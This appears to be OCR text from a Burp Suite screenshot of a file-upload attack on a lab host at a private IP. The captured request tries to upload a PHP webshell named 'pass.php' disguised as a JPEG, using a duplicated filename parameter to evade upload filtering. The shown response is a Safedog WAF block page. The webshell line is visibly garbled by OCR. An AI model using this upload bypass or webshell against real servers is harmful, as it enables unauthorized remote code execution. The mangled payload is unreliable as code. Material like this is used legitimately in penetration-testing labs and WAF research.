 Send Cancel < > Target: http://192.168.2.194
Request
Pretty Raw \n Actions
1 POST /uptest/u.php HTTP/1.1
2 Host: 192.168.2.194
3 Content-Length: 312
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.2.194
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryIzr3Mkg2BxTVPCu4
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.2.194/uptest/u.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh,zh-CN;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryIzr3Mkg2BxTVPCu4
16 Content-Disposition: form-data; name="upfile"; filename=""; filename="pass.php
17 Content-Type: image/jpeg
18
19 <?php POST['a']  ?>
20 ------WebKitFormBoundaryIzr3Mkg2BxTVPCu4
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundaryIzr3Mkg2BxTVPCu4--
25
Response
Pretty Raw Render \n Actions
您请求的页面包含一些不合理的内容，已被网站管理员设
置拦截！
可能原因：您请求的页面包含一些不合理的内容
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员
如果您是网站管理员，请登录安全狗 查看详情 或
INSPECTOR